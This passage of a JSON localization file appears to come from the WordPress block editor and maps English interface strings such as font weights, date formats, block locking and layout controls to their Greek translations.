\u03b4\u03b5\u03be\u03b9\u03ac \u03ba\u03b1\u03b8\u03ce\u03c2 \u03b2\u03c1\u03af\u03c3\u03ba\u03bf\u03bd\u03c4\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b7\u03bd \u03c0\u03b9\u03bf \u03b4\u03b5\u03be\u03b9\u03ac \u03b8\u03ad\u03c3\u03b7"],"Blocks cannot be moved left as they are already are at the leftmost position":["\u03a4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03bf\u03cd\u03bd \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac \u03ba\u03b1\u03b8\u03ce\u03c2 \u03b2\u03c1\u03af\u03c3\u03ba\u03bf\u03bd\u03c4\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b7\u03bd \u03c0\u03b9\u03bf \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ae \u03b8\u03ad\u03c3\u03b7"],"All blocks are selected, and cannot be moved":["\u038c\u03bb\u03b1 \u03c4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b1 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03bf\u03cd\u03bd"],"Constrained":["\u03a0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bdo"],"Spacing control":["\u0388\u03bb\u03b5\u03b3\u03c7\u03bf\u03c2 \u03b1\u03c0o\u03c3\u03c4\u03ac\u03c3\u03b5\u03c9\u03bd"],"Custom (%s)":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf (%s)"],"You are currently in zoom-out mode.":["\u0392\u03c1\u03af\u03c3\u03ba\u03b5\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\u03c2."],"Close Block Inserter":["\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf \u03b5\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ad\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Link sides":["\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7 \u03c0\u03bb\u03b5\u03c5\u03c1\u03ce\u03bd"],"Unlink sides":["\u0391\u03c0\u03bf\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7 \u03c0\u03bb\u03b5\u03c5\u03c1\u03ce\u03bd"],"Select the size of the source image.":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03c4\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2 \u03c0\u03c1\u03bf\u03ad\u03bb\u03b5\u03c5\u03c3\u03b7\u03c2."],"Use featured image":["\u03a7\u03c1\u03ae\u03c3\u03b7 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2"],"Delete selection.":["\u0394\u03b9\u03b1\u03b3\u03c1\u03b1\u03c6\u03ae \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03c9\u03bd."],"Link is empty":["\u039f \u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc\u03c2"],"Enter a date or time <Link>format string<\/Link>.":["\u0395\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03bc\u03b9\u03b1 <Link>\u03c3\u03c5\u03bc\u03b2\u03bf\u03bb\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac \u03bc\u03bf\u03c1\u03c6\u03ae\u03c2 \u03b7\u03bc\u03b5\u03c1\u03bf\u03bc\u03b7\u03bd\u03af\u03b1\u03c2 \u03ae \u03ce\u03c1\u03b1\u03c2<\/Link>."],"Custom format":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03b7 \u03bc\u03bf\u03c1\u03c6\u03ae"],"Choose a format":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03bc\u03bf\u03c1\u03c6\u03ae\u03c2"],"Enter your own date format":["\u0395\u03b9\u03c3\u03b1\u03b3\u03ac\u03b3\u03b5\u03c4\u03b5 \u03c4\u03b7 \u03b4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2 \u03bc\u03bf\u03c1\u03c6\u03ae \u03b7\u03bc\u03b5\u03c1\u03bf\u03bc\u03b7\u03bd\u03af\u03b1\u03c2"],"long date format\u0004F j, Y":["j F Y"],"medium date format with time\u0004M j, Y g:i A":["j M Y g:i a"],"medium date format\u0004M j, Y":["j M Y"],"short date format with time\u0004n\/j\/Y g:i A":["j\/n\/Y g:i a"],"short date format\u0004n\/j\/Y":["j\/n\/Y"],"Default format":["\u03a0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b7 \u03bc\u03bf\u03c1\u03c6\u03ae"],"Date format":["\u039c\u03bf\u03c1\u03c6\u03ae \u03b7\u03bc\u03b5\u03c1\u03bf\u03bc\u03b7\u03bd\u03af\u03b1\u03c2"],"Transform to %s":["\u039c\u03b5\u03c4\u03b1\u03c4\u03c1\u03bf\u03c0\u03ae \u03c3\u03b5 %s"],"%s blocks deselected.":["%s \u03bc\u03c0\u03bb\u03bf\u03ba \u03b1\u03c0\u03bf\u03b5\u03c0\u03b9\u03bb\u03adx\u03b8\u03b7\u03ba\u03b1\u03bd."],"%s deselected.":["%s \u03b1\u03c0\u03bf\u03b5\u03c0\u03b9\u03bb\u03adx\u03b8\u03b7\u03ba\u03b1\u03bd."],"Transparent text may be hard for people to read.":["To \u03b4\u03b9\u03b1\u03c6\u03b1\u03bd\u03ad\u03c2 \u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf \u03af\u03c3\u03c9\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03c3\u03b1\u03bd\u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf."],"Select parent block (%s)":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03b3\u03bf\u03bd\u03b9\u03ba\u03bf\u03cd \u03bc\u03c0\u03bb\u03bf\u03ba (%s)"],"Lock":["\u039a\u03bb\u03b5\u03af\u03b4\u03c9\u03bc\u03b1 "],"Unlock":["\u039e\u03b5\u03ba\u03bb\u03b5\u03af\u03b4\u03c9\u03bc\u03b1"],"Lock all":["\u039a\u03bb\u03b5\u03af\u03b4\u03c9\u03bc\u03b1 \u03cc\u03bb\u03c9\u03bd"],"Lock %s":["\u039a\u03bb\u03b5\u03af\u03b4\u03c9\u03bc\u03b1 \u03c4\u03bf\u03c5 %s"],"Add default block":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf\u03c5 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Alignment option\u0004None":["\u039a\u03b1\u03bc\u03af\u03b1"],"font weight\u0004Black":["\u039c\u03b1\u03cd\u03c1\u03bf"],"font weight\u0004Extra Bold":["\u03a0\u03bf\u03bb\u03cd \u03ad\u03bd\u03c4\u03bf\u03bd\u03b1"],"font weight\u0004Bold":["\u0388\u03bd\u03c4\u03bf\u03bd\u03b1"],"font weight\u0004Semi Bold":["\u0397\u03bc\u03af \u03ad\u03bd\u03c4\u03bf\u03bd\u03b1"],"font weight\u0004Medium":["\u039c\u03b5\u03c3\u03b1\u03af\u03b1"],"font weight\u0004Regular":["\u039a\u03b1\u03bd\u03bf\u03bd\u03b9\u03ba\u03ac"],"font weight\u0004Light":["\u039b\u03b5\u03c0\u03c4\u03ac"],"font weight\u0004Extra Light":["\u03a0\u03bf\u03bb\u03cd \u039b\u03b5\u03c0\u03c4\u03ac"],"font weight\u0004Thin":["\u039b\u03b5\u03c0\u03c4\u03ac"],"font style\u0004Italic":["\u03a0\u03bb\u03ac\u03b3\u03b9\u03b1"],"font style\u0004Regular":["\u039a\u03b1\u03bd\u03bf\u03bd\u03b9\u03ba\u03cc"],"Set custom size":["\u039f\u03c1\u03b9\u03c3\u03bc\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf\u03c5 \u03bc\u03b5\u03b3\u03ad\u03b8\u03bf\u03c5\u03c2"],"Use size preset":["\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c0\u03c1\u03bf\u03ba\u03b1\u03b8\u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2"],"Rename":["\u039c\u03b5\u03c4\u03bf\u03bd\u03bf\u03bc\u03b1\u03c3\u03af\u03b1"],"link color":["\u03c7\u03c1\u03ce\u03bc\u03b1 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5"],"Elements":["\u03a3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1"],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf <footer> \u03b8\u03b1 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03b1\u03c0\u03b1\u03c1\u03b9\u03c3\u03c4\u03ac \u03ad\u03bd\u03b1 \u03c5\u03c0\u03bf\u03c3\u03ad\u03bb\u03b9\u03b4\u03bf \u03b3\u03b9\u03b1 \u03c4\u03bf \u03c0\u03bb\u03b7\u03c3\u03b9\u03ad\u03c3\u03c4\u03b5\u03c1\u03bf \u03b4\u03bf\u03bc\u03b9\u03ba\u03cc \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf (\u03c0.\u03c7. <section>, <article>, <main> \u03ba.\u03bb\u03c0.). "],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["\u03a4\u03bf <aside> \u03b8\u03b1 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b5\u03cd\u03b5\u03b9 \u03bc\u03cc\u03bd\u03bf \u03bc\u03ad\u03c1\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03b5\u03b3\u03b3\u03c1\u03b1\u03c6\u03bf\u03c5 \u03c0\u03bf\u03c5 \u03c3\u03c5\u03bd\u03b4\u03ad\u03b5\u03c4\u03b1\u03b9 \u03ad\u03bc\u03bc\u03b5\u03c3\u03b1 \u03bc\u03b5 \u03c4\u03bf \u03ba\u03cd\u03c1\u03b9\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf <article> \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b5\u03cd\u03b5\u03b9 \u03ad\u03bd\u03b1 \u03b1\u03c5\u03c4\u03bf\u03c4\u03b5\u03bb\u03ad\u03c2, \u03b4\u03b9\u03b1\u03bc\u03bf\u03b9\u03c1\u03b1\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf \u03c4\u03bc\u03ae\u03bc\u03b1 \u03c4\u03bf\u03c5 \u03b5\u03b3\u03b3\u03c1\u03ac\u03c6\u03bf\u03c5."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf <section> \u03b8\u03b1 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b5\u03cd\u03b5\u03b9 \u03ad\u03bd\u03b1 \u03b1\u03c5\u03c4\u03cc\u03bd\u03bf\u03bc\u03bf \u03c4\u03bc\u03ae\u03bc\u03b1 \u03c4\u03bf\u03c5 \u03b5\u03b3\u03b3\u03c1\u03ac\u03c6\u03bf\u03c5 \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b1\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03c3\u03c4\u03b1\u03b8\u03b5\u03af \u03ba\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b1 \u03b1\u03c0\u03cc \u03ac\u03bb\u03bb\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["\u03a4\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf <header> \u03b8\u03b1 \u03c0\u03c1\u03ad\u03c0\u03b5\u03b9 \u03bd\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b5\u03cd\u03b5\u03b9 \u03b5\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03b9\u03ba\u03cc \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf, \u03c3\u03c5\u03bd\u03ae\u03b8\u03c9\u03c2 \u03bc\u03b9\u03b1 \u03bf\u03bc\u03ac\u03b4\u03b1 \u03b5\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03b9\u03ba\u03ce\u03bd \u03b2\u03bf\u03b7\u03b8\u03b7\u03bc\u03ac\u03c4\u03c9\u03bd \u03ae \u03b2\u03bf\u03b7\u03b8\u03b7\u03bc\u03ac\u03c4\u03c9\u03bd \u03c0\u03bb\u03bf\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2."],"Explore all patterns":["\u0395\u03be\u03b5\u03c1\u03b5\u03c5\u03bd\u03ae\u03c3\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03bc\u03bf\u03c4\u03af\u03b2\u03b1"],"Block spacing":["\u0391\u03c0\u03cc\u03c3\u03c4\u03b1\u03c3\u03b7 \u039c\u03c0\u03bb\u03bf\u03ba"],"Letter spacing":["\u0391\u03c0\u03cc\u03c3\u03c4\u03b1\u03c3\u03b7 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03c9\u03bd"],"Radius":["\u0391\u03ba\u03c4\u03af\u03bd\u03b1"],"Link radii":["\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7 \u0391\u03ba\u03c4\u03b9\u03bd\u03ce\u03bd"],"Unlink radii":["\u0391\u03c0\u03bf\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7 \u0391\u03ba\u03c4\u03b9\u03bd\u03ce\u03bd"],"Bottom right":["\u039a\u03ac\u03c4\u03c9 \u03b4\u03b5\u03be\u03b9\u03ac"],"Bottom left":["\u039a\u03ac\u03c4\u03c9 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Top right":["\u0395\u03c0\u03ac\u03bd\u03c9 \u03b4\u03b5\u03be\u03b9\u03ac"],"Top left":["\u0395\u03c0\u03ac\u03bd\u03c9 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Max %s wide":["\u039c\u03ad\u03b3\u03b9\u03c3\u03c4\u03bf \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 %s"],"Flow":["\u03a1\u03bf\u03ae"],"Orientation":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03c3\u03bc\u03cc\u03c2"],"Allow to wrap to multiple lines":["\u0395\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03b4\u03af\u03c0\u03bb\u03c9\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03bf\u03bb\u03bb\u03b1\u03c0\u03bb\u03ad\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03ad\u03c2"],"Justification":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7\n "],"Flex":["Flex"],"Currently selected font appearance: %s":["\u0395\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b7 \u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac\u03c2: %s"],"Currently selected font style: %s":["\u0395\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb \u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac\u03c2: %s"],"Currently selected font weight: %s":["\u03a4\u03c1\u03ad\u03c7\u03bf\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03b2\u03ac\u03c1\u03bf\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac\u03c2: %s"],"No selected font appearance":["\u0394\u03b5\u03bd \u03ad\u03c7\u03b5\u03c4\u03b5 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03b9 \u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac\u03c2 "],"Create a two-tone color effect without losing your original image.":["\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ae\u03c3\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b5\u03c6\u03ad \u03b4\u03b9\u03c7\u03c1\u03c9\u03bc\u03af\u03b1\u03c2 \u03c7\u03c9\u03c1\u03af\u03c2 \u03bd\u03b1 \u03c7\u03ac\u03c3\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c1\u03c7\u03b9\u03ba\u03ae \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1."],"Displays more block tools":["\u0395\u03bc\u03c6\u03b1\u03bd\u03af\u03b6\u03b5\u03b9 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03b5\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Indicates this palette is created by the user.\u0004Custom":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03b7"],"Indicates this palette comes from WordPress.\u0004Default":["\u03a0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bdo"],"Indicates this palette comes from the theme.\u0004Theme":["\u0398\u03ad\u03bc\u03b1 \u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7\u03c2"],"Default (<div>)":["\u03a0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae (<div>)"],"HTML element":["\u03a3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf HTML"],"No preview available.":["\u039c\u03b7 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03b7 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03c3\u03ba\u03cc\u03c0\u03b7\u03c3\u03b7."],"Space between items":["\u0394\u03b9\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1 \u03bc\u03b5\u03c4\u03b1\u03be\u03cd \u03c4\u03c9\u03bd \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd"],"Justify items right":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd \u03b4\u03b5\u03be\u03b9\u03ac"],"Justify items center":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd \u03c3\u03c4\u03bf \u03ba\u03ad\u03bd\u03c4\u03c1\u03bf"],"Justify items left":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Carousel view":["\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03c1\u03bf\u03c5\u03b6\u03ad\u03bb"],"Next pattern":["\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf"],"Previous pattern":["\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf"],"Choose":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5"],"Patterns list":["\u039b\u03af\u03c3\u03c4\u03b1 \u039c\u03bf\u03c4\u03af\u03b2\u03c9\u03bd"],"Type \/ to choose a block":["\u03a0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03c4\u03b5 \/ \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Use left and right arrow keys to move through blocks":["\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03ba\u03b1\u03b9 \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03b5\u03af\u03c4\u03b5 \u03bc\u03b5\u03c4\u03b1\u03be\u03cd \u03c4\u03c9\u03bd \u03bc\u03c0\u03bb\u03bf\u03ba"],"Customize the width for all elements that are assigned to the center or wide columns.":["\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03cc\u03b6\u03b5\u03b9 \u03c4\u03bf \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2 \u03cc\u03bb\u03c9\u03bd \u03c4\u03c9\u03bd \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03c9\u03bd \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b1\u03b8\u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c3\u03c4\u03bf \u03ba\u03ad\u03bd\u03c4\u03c1\u03bf \u03ae \u03c0\u03bb\u03b1\u03c4\u03b9\u03ad\u03c2 \u03c3\u03c4\u03ae\u03bb\u03b5\u03c2."],"Layout":["\u0394\u03b9\u03ac\u03c4\u03b1\u03be\u03b7"],"Apply duotone filter":["\u0395\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ae \u03b4\u03b9\u03c4\u03bf\u03bd\u03b9\u03ba\u03bf\u03cd \u03c6\u03af\u03bb\u03c4\u03c1\u03bf\u03c5"],"Duotone":["\u0394\u03b9\u03c4\u03bf\u03bd\u03b9\u03ba\u03cc"],"Margin":["\u03a0\u03b5\u03c1\u03b9\u03b8\u03ce\u03c1\u03b9\u03bf"],"Vertical":["\u039a\u03ac\u03b8\u03b5\u03c4\u03b1"],"Horizontal":["\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1"],"Change items justification":["\u0391\u03bb\u03bb\u03b1\u03b3\u03ae \u03c3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7\u03c2 \u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03c9\u03bd"],"Editor canvas":["\u039a\u03b1\u03bc\u03b2\u03ac\u03c2 \u0394\u03b9\u03bf\u03c1\u03b8\u03c9\u03c4\u03ae"],"Block vertical alignment setting\u0004Align bottom":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03ba\u03ac\u03c4\u03c9"],"Block vertical alignment setting\u0004Align middle":["\u039a\u03ac\u03b8\u03b5\u03c4\u03b7 \u03c3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03c3\u03c4\u03bf \u03ba\u03ad\u03bd\u03c4\u03c1\u03bf"],"Block vertical alignment setting\u0004Align top":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03c0\u03ac\u03bd\u03c9"],"Transform to variation":["\u039c\u03b5\u03c4\u03b1\u03c4\u03c1\u03bf\u03c0\u03ae \u03c3\u03b5 \u03bc\u03b5\u03c4\u03b1\u03b2\u03bb\u03b7\u03c4\u03cc"],"More":["\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1"],"Drag":["\u03a3\u03cd\u03c1\u03b5\u03c4\u03b5"],"Block patterns":["\u039c\u03bf\u03c4\u03af\u03b2\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Font style":["\u03a3\u03c4\u03c5\u03bb \u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac\u03c2"],"Font weight":["\u0392\u03ac\u03c1\u03bf\u03c2 \u0393\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03bf\u03c3\u03b5\u03b9\u03c1\u03ac\u03c2"],"Letter case":["T\u03cd\u03c0\u03bf\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03ac\u03c4\u03c9\u03bd"],"Capitalize":["\u038c\u03bb\u03b1 \u03ba\u03b5\u03c6\u03b1\u03bb\u03b1\u03af\u03b1"],"Lowercase":["\u03a0\u03b5\u03b6\u03ac"],"Uppercase":["\u039a\u03b5\u03c6\u03b1\u03bb\u03b1\u03af\u03b1"],"Decoration":["\u0394\u03b9\u03b1\u03ba\u03cc\u03c3\u03bc\u03b7\u03c3\u03b7"],"Add an anchor":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 \u03b1\u03b3\u03ba\u03af\u03c3\u03c4\u03c1\u03c9\u03c3\u03b7\u03c2"],"Captions":["\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2"],"Appearance":["\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7"],"Create: <mark>%s<\/mark>":["\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["\u03a4\u03bf \u03bc\u03bf\u03c4\u03af\u03b2\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \"%s\" \u03b5\u03b9\u03c3\u03ae\u03c7\u03b8\u03b7."],"Filter patterns":["\u03a6\u03b9\u03bb\u03c4\u03c1\u03ac\u03c1\u03b9\u03c3\u03bc\u03b1 \u03bc\u03bf\u03c4\u03af\u03b2\u03c9\u03bd"],"Rotate":["\u03a0\u03b5\u03c1\u03b9\u03c3\u03c4\u03c1\u03bf\u03c6\u03ae"],"Zoom":["\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7"],"Could not edit image. %s":["A\u03b4\u03cd\u03bd\u03b1\u03c4\u03b7 \u03b7 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c4\u03b7\u03c2 